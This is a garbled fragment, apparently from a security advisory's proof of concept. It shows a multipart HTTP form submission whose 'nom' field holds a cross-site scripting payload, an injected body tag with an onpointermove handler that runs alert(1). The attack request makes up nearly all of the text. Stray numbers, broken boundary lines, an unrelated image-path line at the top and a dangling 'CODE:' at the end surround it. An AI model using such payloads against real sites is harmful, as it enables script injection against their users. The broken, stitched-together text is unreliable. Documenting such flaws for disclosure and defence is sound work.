
264922392755475836

Content-Disposition: form-data; name="nom"

Trovent<<body onpointermove=alert(1) test

- -----------------------------329097076628
264922392755475836

Content-Disposition: form-data; name="note"

- -----------------------------329097076628
264922392755475836

Content-Disposition: form-data; name="save"

Save

- -----------------------------329097076628
CODE: